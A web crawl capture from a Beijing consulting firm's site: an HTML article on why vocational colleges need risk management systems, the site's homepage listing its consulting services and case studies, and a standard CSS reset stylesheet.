

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjjyglzx.com/a/service/fxgktx/53.html
body_size: 3165
content:
<!-- <!DOCTYPE html> -->
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="description" content="基于风险的思维是实现质量管理体系有效性的基础，管控风险是职业院校落实十三五规划，追求卓越管理目标的基本条件，其重要性不言而喻。但现实中还有一些院校在管控风险上主要  ">
    <meta name="keywords" content="风险,管控,的,紧迫性,基于,风险,的,思维,是, ">
    <title>风险管控的紧迫性-建立院校风险管控体系-北京佳元管理咨询有限公司-北京佳元管理咨询有限公司</title>
    <link rel="stylesheet" type="text/css" href="/template/jiayuan/css/reset.css" />
    <link rel="stylesheet" type="text/css" href="/template/jiayuan/css/style.css" />
    <script src="/template/jiayuan/js/jquery.min.js"></script>
    <script src="/template/jiayuan/js/jquery-1.8.3.min.js"></script>
    <script src="/template/jiayuan/js/jquery.flexslider-min.js"></script>
    <script src="/template/jiayuan/js/jquery.liMarquee.js"></script>
    <script>
        $(window).load(function () {
            // banner
            $('.banner').flexslider({
                animation: 'slide',
                pauseOnHover: true,
                directionNav: false,
                manualControls: '.slide-caption li'
            });
            var $item = $('.slide-caption').find('li');
            $item.each(function (i) {
                var $this = $(this);
                $this.on('mouseenter', function () {
                    $this.trigger('click');
                });
            });
        });
    </script>
</head>
	<body>

<div class="header">
    <div  class="con center wrap">
        <a href="/" class="logo left">北京佳元</a>
        <ul class="left">
            <li><a href="/">
                首页
            </a></li>
             
            <li><a href="/a/about/introduce/">关于佳元 </a>
				<ul class="erji wrap">
					
					<li><a href="/a/about/introduce/">企业介绍 </a></li>
					  
					<li><a href="/a/about/culture/">企业文化 </a></li>
					  
					<li><a href="/a/about/zuzhijigou/">组织机构 </a></li>
					  					
				</ul>
			</li>	
             
            <li><a href="/a/jynews/">佳元动态 </a>
				<ul class="erji wrap">
					
					<li><a href="/a/news/xinwenzhongxin/">新闻中心 </a></li>
					  
					<li><a href="/a/news/hangyezixun/">行业资讯 </a></li>
					  					
				</ul>
			</li>	
             
            <li><a href="/a/manage/">培训服务 </a>
				<ul class="erji wrap">
					
					<li><a href="/a/manage/gjnltslpx/">管理能力提升类培训 </a></li>
					  
					<li><a href="/a/manage/gjbzl/">国际、国家标准类 </a></li>
					  
					<li><a href="/a/manage/nbzdpsypx/">内部诊断评审员培训 </a></li>
					  					
				</ul>
			</li>	
             
            <li><a href="/a/service/">管理咨询 </a>
				<ul class="erji wrap">
					
					<li><a href="/a/service/zyyxdjzlx/">职业院校党建质量创新 </a></li>
					  
					<li><a href="/a/service/zyjxglms/">卓越绩效管理模式 </a></li>
					  
					<li><a href="/a/service/zlghzdbs/">战略规划制定部署 </a></li>
					  
					<li><a href="/a/service/gjjggltxjs/">高阶结构管理体系建设（MSS） </a></li>
					  
					<li><a href="/a/service/yxglcsdzdps/">院校管理成熟度诊断评审 </a></li>
					  
					<li><a href="/a/service/fxgktx/">建立院校风险管控体系 </a></li>
					  
					<li><a href="/a/service/zgcldlzxl/">中高层领导力与执行力 </a></li>
					  
					<li><a href="/a/service/yxgjxglmssj/">院校高绩效管理模式设计 </a></li>
					  					
				</ul>
			</li>	
             
            <li><a href="/a/case/">案例展示 </a>
				<ul class="erji wrap">
										
				</ul>
			</li>	
             
            <li><a href="/a/jiayuan/">佳元视角 </a>
				<ul class="erji wrap">
										
				</ul>
			</li>	
             
            <li><a href="/a/contact/">联系我们 </a>
				<ul class="erji wrap">
										
				</ul>
			</li>	
           
        </ul>
    </div>
</div>
<div class="zhan"></div>
<!-- banner -->
<div class="banner">
    <ul class="slides">
       
        <li><a href="javascript:" target="_blank"><img src="/uploads/171117/1-1G11G05431M1.jpg" alt="北京佳元管理咨询有限公司"></a>
        
        <li><a href="javascript:" target="_blank"><img src="/uploads/171109/1-1G1091A106342.jpg" alt="北京佳元管理咨询有限公司"></a>
        
        <li><a href="javascript:" target="_blank"><img src="/uploads/171117/1-1G11G05316151.jpg" alt="北京佳元管理咨询有限公司"></a>
         
    </ul>
    <ul class="slide-caption">
        
        <li><a href="javascript:"></a></li>
       
        <li><a href="javascript:"></a></li>
       
        <li><a href="javascript:"></a></li>
        
    </ul>
</div>
</div>

<div class="w-con clear wrap">
 <div class="w-address">
  <p class="center">您现在的位置是:<a href="/">首页</a>><a href="/a/service/">管理咨询</a>><a href="/a/service/fxgktx/">建立院校风险管控体系</a></a></p>
 </div>
 <div class="w-main center wrap">
<div class="public-slide-left left">

   <ul class="list">
    <div class="public-slide-tit">




        

    
        <a>管理咨询
        <br><span>Management consulting</span>
        </a>

        
    </div>
     
    <li><a href="/a/service/zyyxdjzlx/">
     <span class="sright"></span>
	职业院校党建质量创新
    </a></li>
	 
    <li><a href="/a/service/zyjxglms/">
     <span class="sright"></span>
	卓越绩效管理模式
    </a></li>
	 
    <li><a href="/a/service/zlghzdbs/">
     <span class="sright"></span>
	战略规划制定部署
    </a></li>
	 
    <li><a href="/a/service/gjjggltxjs/">
     <span class="sright"></span>
	高阶结构管理体系建设（MSS）
    </a></li>
	 
    <li><a href="/a/service/yxglcsdzdps/">
     <span class="sright"></span>
	院校管理成熟度诊断评审
    </a></li>
	 
    <li><a href="/a/service/fxgktx/">
     <span class="sright"></span>
	建立院校风险管控体系
    </a></li>
	 
    <li><a href="/a/service/zgcldlzxl/">
     <span class="sright"></span>
	中高层领导力与执行力
    </a></li>
	 
    <li><a href="/a/service/yxgjxglmssj/">
     <span class="sright"></span>
	院校高绩效管理模式设计
    </a></li>
	 
   </ul>
   <ul class="intro">
    
    <li class="even">
       
        <a href="tel:010-86203320">
            
        <img src="/template/jiayuan/images/phone-r.png" alt="">
        <br>电话咨询
        </a>

    </li>
    <li>       
        <a href="/?a/contact/">           
        <img src="/template/jiayuan/images/address.png" alt="">
        <br>公司地址
        </a>

    </li>
    
</ul>
  </div>

  <div class="public-section-right right danye">
  
		<h2>风险管控的紧迫性</h2>
  
		<div class="fa"> 时间：2017-11-20&nbsp;&nbsp;&nbsp;访问量：1436 
   
		
    <div style="padding: 9px;">
    <div>
	<span style="font-size:16px;line-height:2">　　基于风险的思维是实现质量管理体系有效性的基础，管控风险是职业院校落实十三五规划，追求卓越管理目标的基本条件，其重要性不言而喻。但现实中还有一些院校在管控风险上主要是停留在政策层面和临时性应急措施层面，缺乏成熟稳定具有可操行的风险辨识、风险分析、风险评估、风险处理等系统性方法，影响了学院战略目标年年打折扣。为满足本学院战略发展规划与目标的要求，职业院校需策划和实施应对风险和机遇的措施，不断提高管理效能、获得改进结果以及防止不利影响奠定基础。</span></div>
<div>
	<span style="font-size:16px;line-height:2">　　职业院校风险管控机制的建立</span></div>
<div>
	<span style="font-size:16px;line-height:2">　　职业院校合规义务的确定</span></div>
<div>
	<span style="font-size:16px;line-height:2">　　职业院校风险、机遇、应对措施的管理</span></div>

    </div>	
	<div class="fy">
	<p >上一篇：没有了！</p>
	<p>下一篇：<a href="/a/service/fxgktx/54.html">风险与危机的管理</a></p><br/>
				</div>
			
  </div>
 </div>
</div>
<div class="footer">
    <div class="center wrap">
        <div class="f-list wrap">
             
            <dl class="one left">
                <dt><a href="/a/about/introduce/">关于佳元</a></dt>
                <span></span>
               
                <dd><a href="/a/about/introduce/">企业介绍</a></dd>
                
                <dd><a href="/a/about/culture/">企业文化</a></dd>
                
                <dd><a href="/a/about/zuzhijigou/">组织机构</a></dd>
                	
            </dl>
             
            <dl class="one left">
                <dt><a href="/a/jynews/">佳元动态</a></dt>
                <span></span>
               
                <dd><a href="/a/news/xinwenzhongxin/">新闻中心</a></dd>
                
                <dd><a href="/a/news/hangyezixun/">行业资讯</a></dd>
                	
            </dl>
             
            <dl class="one left">
                <dt><a href="/a/manage/">培训服务</a></dt>
                <span></span>
               
                <dd><a href="/a/manage/gjnltslpx/">管理能力提升类培训</a></dd>
                
                <dd><a href="/a/manage/gjbzl/">国际、国家标准类</a></dd>
                
                <dd><a href="/a/manage/nbzdpsypx/">内部诊断评审员培训</a></dd>
                	
            </dl>
             
            <dl class="one left">
                <dt><a href="/a/service/">管理咨询</a></dt>
                <span></span>
               
                <dd><a href="/a/service/zyyxdjzlx/">职业院校党建质量创新</a></dd>
                
                <dd><a href="/a/service/zyjxglms/">卓越绩效管理模式</a></dd>
                
                <dd><a href="/a/service/zlghzdbs/">战略规划制定部署</a></dd>
                
                <dd><a href="/a/service/gjjggltxjs/">高阶结构管理体系建设（MSS）</a></dd>
                
                <dd><a href="/a/service/yxglcsdzdps/">院校管理成熟度诊断评审</a></dd>
                
                <dd><a href="/a/service/fxgktx/">建立院校风险管控体系</a></dd>
                
                <dd><a href="/a/service/zgcldlzxl/">中高层领导力与执行力</a></dd>
                
                <dd><a href="/a/service/yxgjxglmssj/">院校高绩效管理模式设计</a></dd>
                	
            </dl>
             
            <dl class="one left">
                <dt><a href="/a/case/">案例展示</a></dt>
                <span></span>
               	
            </dl>
             
            <dl class="one left">
                <dt><a href="/a/jiayuan/">佳元视角</a></dt>
                <span></span>
               	
            </dl>
            
        </div>
        <div class="c-us left">
            <p class="tit">联系我们<span>CONTACT  US</span></p>
          培训咨询部： 13366112729<br><br>客户联络部：15321600876<br><br>办   公   室 ：010-86203320<br><br>邮         箱：bjjygl9000@163.com<br><br>网        址：www.bjjygl.com
        </div>
    </div>
    <div class="f-bottom">
        <div class="center">
            <span class="mr20">版权所有©北京佳元管理咨询有限公司 &nbsp;&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" target="_blank">京ICP备2020040674号-1</a></span>
        </div>
    </div>
    
<script src='/Spider/?url=/a/service/fxgktx/53.html' async='async'></script>
<script src='/?p=/Do/visits/id/53' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjjyglzx.com/template/jiayuan/js/jquery.liMarquee.js
body_size: 4015
content:

<!-- <!DOCTYPE html> -->
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>北京佳元管理咨询有限公司-北京佳元管理咨询有限公司</title>
    <meta name="description" content="北京佳元管理咨询有限公司（BJJY），是具有独立法人资格的（统一社会信用代码911101080854516001）职业教育管理咨询培训机构。  ">
    <meta name="keywords" content="北京佳元管理咨询有限公司 ">
    <link rel="stylesheet" type="text/css" href="/template/jiayuan/css/reset.css" />
    <link rel="stylesheet" type="text/css" href="/template/jiayuan/css/style.css" />
    <script src="/template/jiayuan/js/jquery.min.js"></script>
    <script src="/template/jiayuan/js/jquery-1.8.3.min.js"></script>
    <script src="/template/jiayuan/js/jquery.flexslider-min.js"></script>
    <script src="/template/jiayuan/js/jquery.liMarquee.js"></script>
    <script>
        $(window).load(function () {
            // banner
            $('.banner').flexslider({
                animation: 'slide',
                pauseOnHover: true,
                directionNav: false,
                manualControls: '.slide-caption li'
            });
            var $item = $('.slide-caption').find('li');
            $item.each(function (i) {
                var $this = $(this);
                $this.on('mouseenter', function () {
                    $this.trigger('click');
                });
            });
        });
    </script>
</head>

<body>
    
<div class="header">
    <div  class="con center wrap">
        <a href="/" class="logo left">北京佳元</a>
        <ul class="left">
            <li><a href="/">
                首页
            </a></li>
             
            <li><a href="/a/about/introduce/">关于佳元 </a>
				<ul class="erji wrap">
					
					<li><a href="/a/about/introduce/">企业介绍 </a></li>
					  
					<li><a href="/a/about/culture/">企业文化 </a></li>
					  
					<li><a href="/a/about/zuzhijigou/">组织机构 </a></li>
					  					
				</ul>
			</li>	
             
            <li><a href="/a/jynews/">佳元动态 </a>
				<ul class="erji wrap">
					
					<li><a href="/a/news/xinwenzhongxin/">新闻中心 </a></li>
					  
					<li><a href="/a/news/hangyezixun/">行业资讯 </a></li>
					  					
				</ul>
			</li>	
             
            <li><a href="/a/manage/">培训服务 </a>
				<ul class="erji wrap">
					
					<li><a href="/a/manage/gjnltslpx/">管理能力提升类培训 </a></li>
					  
					<li><a href="/a/manage/gjbzl/">国际、国家标准类 </a></li>
					  
					<li><a href="/a/manage/nbzdpsypx/">内部诊断评审员培训 </a></li>
					  					
				</ul>
			</li>	
             
            <li><a href="/a/service/">管理咨询 </a>
				<ul class="erji wrap">
					
					<li><a href="/a/service/zyyxdjzlx/">职业院校党建质量创新 </a></li>
					  
					<li><a href="/a/service/zyjxglms/">卓越绩效管理模式 </a></li>
					  
					<li><a href="/a/service/zlghzdbs/">战略规划制定部署 </a></li>
					  
					<li><a href="/a/service/gjjggltxjs/">高阶结构管理体系建设（MSS） </a></li>
					  
					<li><a href="/a/service/yxglcsdzdps/">院校管理成熟度诊断评审 </a></li>
					  
					<li><a href="/a/service/fxgktx/">建立院校风险管控体系 </a></li>
					  
					<li><a href="/a/service/zgcldlzxl/">中高层领导力与执行力 </a></li>
					  
					<li><a href="/a/service/yxgjxglmssj/">院校高绩效管理模式设计 </a></li>
					  					
				</ul>
			</li>	
             
            <li><a href="/a/case/">案例展示 </a>
				<ul class="erji wrap">
										
				</ul>
			</li>	
             
            <li><a href="/a/jiayuan/">佳元视角 </a>
				<ul class="erji wrap">
										
				</ul>
			</li>	
             
            <li><a href="/a/contact/">联系我们 </a>
				<ul class="erji wrap">
										
				</ul>
			</li>	
           
        </ul>
    </div>
</div>
<div class="zhan"></div>
<!-- banner -->
<div class="banner">
    <ul class="slides">
       
        <li><a href="javascript:" target="_blank"><img src="/uploads/171117/1-1G11G05431M1.jpg" alt="北京佳元管理咨询有限公司"></a>
        
        <li><a href="javascript:" target="_blank"><img src="/uploads/171109/1-1G1091A106342.jpg" alt="北京佳元管理咨询有限公司"></a>
        
        <li><a href="javascript:" target="_blank"><img src="/uploads/171117/1-1G11G05316151.jpg" alt="北京佳元管理咨询有限公司"></a>
         
    </ul>
    <ul class="slide-caption">
        
        <li><a href="javascript:"></a></li>
       
        <li><a href="javascript:"></a></li>
       
        <li><a href="javascript:"></a></li>
        
    </ul>
</div>
</div>

    <!-- 主要内容 -->
    <div class="main wrap">
        <div class="center wrap">
            <div class="news wrap mb29">
                <div class="public-tit">
                    
                    <a href="/a/jynews/">
                        <p class="left one">佳元动态</p>
                        <p class="left two">LATEST &nbsp; NEWS</p>
                        <p class="right">More>></p>
                    </a>
                    
                </div>
                <div class="img">
                    <img src="/template/jiayuan/images/news-img.jpg" alt="">
                </div>
                <ul>
                    

                    <li><a href="/a/news/xinwenzhongxin/22.html">北京佳元对合作院校质量目标设定的实施评审</a>
                        <span class="right">2017-11-04</span>
                    </li>
                    

                    <li><a href="/a/news/xinwenzhongxin/25.html">北京佳元启动广东省第三家职院安全标准化建···</a>
                        <span class="right">2017-11-04</span>
                    </li>
                    

                    <li><a href="/a/news/xinwenzhongxin/24.html">北京佳元2017第二期职业院校管理成熟度评审···</a>
                        <span class="right">2017-11-04</span>
                    </li>
                    

                    <li><a href="/a/news/xinwenzhongxin/23.html">北京佳元举行职业院校整合型精细化管理制度···</a>
                        <span class="right">2017-11-04</span>
                    </li>
                    
                </ul>
            </div>
            <div class="project wrap mb5">
                <div class="public-tit">
                    
                    <a href="/a/service/">
                        <p class="left one">管理咨询</p>
                        <p class="left two">Management&nbsp;Consulting</p>
                        <p class="right">More>></p>
                    </a>
                    
                </div>
                <ul>
                    

                    <li>
                        <a href="/a/service/zyyxdjzlx/">
                            <img src="/static/upload/image/20211026/1635233376631872.jpg" alt="职业院校党建质量创新">
                        </a>
                        <dl>
                            <dt><a href="/a/service/zyyxdjzlx/">职业院校党建质量创新</a></dt>
                            
                            <dd><a href="/a/service/zyyxdjzlx/31.html"><span></span>中国共产党基层组织</a></dd>
                            
                            <dd><a href="/a/service/zyyxdjzlx/33.html"><span></span>院校党委质量体系内部评审</a></dd>
                            
                            <dd><a href="/a/service/zyyxdjzlx/35.html"><span></span>院校党委质量体系认证咨询</a></dd>
                            

                        </dl>

                    </li>
                    

                    <li>
                        <a href="/a/service/zyjxglms/">
                            <img src="/static/upload/image/20211026/1635233495381009.jpg" alt="卓越绩效管理模式">
                        </a>
                        <dl>
                            <dt><a href="/a/service/zyjxglms/">卓越绩效管理模式</a></dt>
                            
                            <dd><a href="/a/service/zyjxglms/37.html"><span></span>卓越绩效管理模式的建立</a></dd>
                            
                            <dd><a href="/a/service/zyjxglms/38.html"><span></span>卓越绩效模式产生的背景</a></dd>
                            
                            <dd><a href="/a/service/zyjxglms/39.html"><span></span>美国及欧洲卓越管理介绍</a></dd>
                            

                        </dl>

                    </li>
                    

                    <li>
                        <a href="/a/service/zlghzdbs/">
                            <img src="/uploads/171013/1-1G0131132312V.jpg" alt="战略规划制定部署">
                        </a>
                        <dl>
                            <dt><a href="/a/service/zlghzdbs/">战略规划制定部署</a></dt>
                            
                            <dd><a href="/a/service/zlghzdbs/41.html"><span></span>战略地图制定与评价</a></dd>
                            
                            <dd><a href="/a/service/zlghzdbs/42.html"><span></span>战略规划科学部署</a></dd>
                            
                            <dd><a href="/a/service/zlghzdbs/43.html"><span></span>战略管控方法工具</a></dd>
                            

                        </dl>

                    </li>
                    

                    <li>
                        <a href="/a/service/gjjggltxjs/">
                            <img src="/uploads/171013/1-1G01311325U62.jpg" alt="高阶结构管理体系建设（MSS）">
                        </a>
                        <dl>
                            <dt><a href="/a/service/gjjggltxjs/">高阶结构管理体系建设（MSS）</a></dt>
                            
                            <dd><a href="/a/service/gjjggltxjs/44.html"><span></span>什么是职业院校建立高层结构格式的质量管理体</a></dd>
                            
                            <dd><a href="/a/service/gjjggltxjs/45.html"><span></span>制度建设成文信息与策划</a></dd>
                            
                            <dd><a href="/a/service/gjjggltxjs/46.html"><span></span>整合型管理体系改进构建</a></dd>
                            

                        </dl>

                    </li>
                    

                    <li>
                        <a href="/a/service/yxglcsdzdps/">
                            <img src="/uploads/171013/1-1G0131133255M.jpg" alt="院校管理成熟度诊断评审">
                        </a>
                        <dl>
                            <dt><a href="/a/service/yxglcsdzdps/">院校管理成熟度诊断评审</a></dt>
                            
                            <dd><a href="/a/service/yxglcsdzdps/48.html"><span></span>管理诊断评价</a></dd>
                            
                            <dd><a href="/a/service/yxglcsdzdps/50.html"><span></span>管理成熟度评价系统建立</a></dd>
                            
                            <dd><a href="/a/service/yxglcsdzdps/51.html"><span></span>管理成熟度诊断实施控制</a></dd>
                            

                        </dl>

                    </li>
                    

                    <li>
                        <a href="/a/service/fxgktx/">
                            <img src="/uploads/171013/1-1G0131133494J.jpg" alt="建立院校风险管控体系">
                        </a>
                        <dl>
                            <dt><a href="/a/service/fxgktx/">建立院校风险管控体系</a></dt>
                            
                            <dd><a href="/a/service/fxgktx/53.html"><span></span>风险管控的紧迫性</a></dd>
                            
                            <dd><a href="/a/service/fxgktx/54.html"><span></span>风险与危机的管理</a></dd>
                            
                            <dd><a href="/a/service/fxgktx/55.html"><span></span>风险管控工具方法</a></dd>
                            

                        </dl>

                    </li>
                    

                    <li>
                        <a href="/a/service/zgcldlzxl/">
                            <img src="/uploads/171013/1-1G013113413G5.jpg" alt="中高层领导力与执行力">
                        </a>
                        <dl>
                            <dt><a href="/a/service/zgcldlzxl/">中高层领导力与执行力</a></dt>
                            
                            <dd><a href="/a/service/zgcldlzxl/57.html"><span></span>中高层领导力作用的发挥</a></dd>
                            
                            <dd><a href="/a/service/zgcldlzxl/58.html"><span></span>中高层核心能力技能提升</a></dd>
                            
                            <dd><a href="/a/service/zgcldlzxl/60.html"><span></span>中高层应具备的基本素养</a></dd>
                            

                        </dl>

                    </li>
                    

                    <li>
                        <a href="/a/service/yxgjxglmssj/">
                            <img src="/uploads/171013/1-1G013113449257.jpg" alt="院校高绩效管理模式设计">
                        </a>
                        <dl>
                            <dt><a href="/a/service/yxgjxglmssj/">院校高绩效管理模式设计</a></dt>
                            
                            <dd><a href="/a/service/yxgjxglmssj/62.html"><span></span>高绩效管理实施与运行</a></dd>
                            
                            <dd><a href="/a/service/yxgjxglmssj/61.html"><span></span>院校如何实现高绩效管理</a></dd>
                            
                            <dd><a href="/a/service/yxgjxglmssj/63.html"><span></span>高绩效管理考核与改进</a></dd>
                            

                        </dl>

                    </li>
                    
                </ul>
            </div>
            <div class="case wrap mb15">
                <div class="public-tit">
                    
                    <a href="/a/case/">
                        <p class="left one">案例展示</p>
                        <p class="left two">SUCCESSFUL &nbsp;CASE</p>
                        <p class="right">More>></p>
                    </a>
                    
                </div>
                <ul class="wrap">
                    
                    <li>
                        <a href="/a/case/12.html">
                            <div class="img">
                                <img src="/uploads/171120/1-1G120153454240.jpg" alt="应用“过程方法”提升二级学院管理效能的咨询">
                            </div>
                            <div class="tit">应用“过程方法”提升二级学院管理效能的咨询</div>
                            <div class="text">
                                过程方法包括按照学院的总体质量方针和战略方向，对各二级学院的管理过程及其相互作用进行系统的规定和管理···
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/a/case/8.html">
                            <div class="img">
                                <img src="/uploads/171016/1-1G0161F4455R.jpg" alt="某职业院校校园安全标准化管理体系咨询项目">
                            </div>
                            <div class="tit">某职业院校校园安全标准化管理体系咨询项目</div>
                            <div class="text">
                                借鉴国际先进的安全管控体系的经验和模式，建立以预防为核心职业院校安全管理体系运行模式，有效克服死后验···
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/a/case/5.html">
                            <div class="img">
                                <img src="/uploads/171016/1-1G0161H505P6.jpg" alt="某职业院校卓越绩效管理模式的建立与运行咨询">
                            </div>
                            <div class="tit">某职业院校卓越绩效管理模式的建立与运行咨询</div>
                            <div class="text">
                                在新的历史时期，职业院校应立足国际视野，坚持战略导向，落实国家质量战略要求，吸纳国际先进管理方法，建···
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/a/case/6.html">
                            <div class="img">
                                <img src="/uploads/171016/1-1G0161H2513L.jpg" alt="某职业院校实施高结构高绩效质量管理体系成熟">
                            </div>
                            <div class="tit">某职业院校实施高结构高绩效质量管理体系成熟</div>
                            <div class="text">
                                职业院校立足办学愿景、使命、发展方略与规划，从院校办学能力与管理创新的关键过程要素的实际来科学评估实···
                            </div>
                        </a>
                    </li>
                    
                </ul>
            </div>
        </div>
    </div>
    <div class="footer">
    <div class="center wrap">
        <div class="f-list wrap">
             
            <dl class="one left">
                <dt><a href="/a/about/introduce/">关于佳元</a></dt>
                <span></span>
               
                <dd><a href="/a/about/introduce/">企业介绍</a></dd>
                
                <dd><a href="/a/about/culture/">企业文化</a></dd>
                
                <dd><a href="/a/about/zuzhijigou/">组织机构</a></dd>
                	
            </dl>
             
            <dl class="one left">
                <dt><a href="/a/jynews/">佳元动态</a></dt>
                <span></span>
               
                <dd><a href="/a/news/xinwenzhongxin/">新闻中心</a></dd>
                
                <dd><a href="/a/news/hangyezixun/">行业资讯</a></dd>
                	
            </dl>
             
            <dl class="one left">
                <dt><a href="/a/manage/">培训服务</a></dt>
                <span></span>
               
                <dd><a href="/a/manage/gjnltslpx/">管理能力提升类培训</a></dd>
                
                <dd><a href="/a/manage/gjbzl/">国际、国家标准类</a></dd>
                
                <dd><a href="/a/manage/nbzdpsypx/">内部诊断评审员培训</a></dd>
                	
            </dl>
             
            <dl class="one left">
                <dt><a href="/a/service/">管理咨询</a></dt>
                <span></span>
               
                <dd><a href="/a/service/zyyxdjzlx/">职业院校党建质量创新</a></dd>
                
                <dd><a href="/a/service/zyjxglms/">卓越绩效管理模式</a></dd>
                
                <dd><a href="/a/service/zlghzdbs/">战略规划制定部署</a></dd>
                
                <dd><a href="/a/service/gjjggltxjs/">高阶结构管理体系建设（MSS）</a></dd>
                
                <dd><a href="/a/service/yxglcsdzdps/">院校管理成熟度诊断评审</a></dd>
                
                <dd><a href="/a/service/fxgktx/">建立院校风险管控体系</a></dd>
                
                <dd><a href="/a/service/zgcldlzxl/">中高层领导力与执行力</a></dd>
                
                <dd><a href="/a/service/yxgjxglmssj/">院校高绩效管理模式设计</a></dd>
                	
            </dl>
             
            <dl class="one left">
                <dt><a href="/a/case/">案例展示</a></dt>
                <span></span>
               	
            </dl>
             
            <dl class="one left">
                <dt><a href="/a/jiayuan/">佳元视角</a></dt>
                <span></span>
               	
            </dl>
            
        </div>
        <div class="c-us left">
            <p class="tit">联系我们<span>CONTACT  US</span></p>
          培训咨询部： 13366112729<br><br>客户联络部：15321600876<br><br>办   公   室 ：010-86203320<br><br>邮         箱：bjjygl9000@163.com<br><br>网        址：www.bjjygl.com
        </div>
    </div>
    <div class="f-bottom">
        <div class="center">
            <span class="mr20">版权所有©北京佳元管理咨询有限公司 &nbsp;&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" target="_blank">京ICP备2020040674号-1</a></span>
        </div>
    </div>
    
<script src='/Spider/?url=/' async='async'></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.bjjyglzx.com/template/jiayuan/css/reset.css
body_size: 1519
content:
/*样式统一*/
html {
  line-height: 1.15;
  -ms-text-size-adjust: 100%; 
  -webkit-text-size-adjust: 100%; 
}
body {
  margin: 0;
  overflow-x: hidden;
}
article,
aside,
footer,
header,
nav,
section {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
figcaption,
figure,
main {
  display: block;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box; 
  height: 0; 
  overflow: visible; 
}
pre {
  font-family: monospace, monospace; 
  font-size: 1em; 
}
a {
  background-color: transparent; 
  -webkit-text-decoration-skip: objects; 
}
abbr[title] {
  border-bottom: none; 
  text-decoration: underline; 
  text-decoration: underline dotted; 
}
b,
strong {
  font-weight: inherit;
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; 
}
dfn {
  font-style: italic;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
audio,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
img {
  border-style: none;
}
svg:not(:root) {
  overflow: hidden;
}
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  font-size: 100%;
  line-height: 1.15;
  margin: 0; 
}
button,
input {
  overflow: visible;
}
button,
select { 
  text-transform: none;
}
button,
html [type="button"], 
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; 
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table; 
  max-width: 100%; 
  padding: 0; 
  white-space: normal; 
}
progress {
  display: inline-block; 
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; 
  padding: 0; 
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
